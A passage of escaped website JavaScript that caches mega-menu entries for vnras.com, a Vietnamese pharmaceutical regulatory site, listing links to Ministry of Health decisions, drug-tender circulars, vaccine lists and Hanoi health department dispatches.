s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t 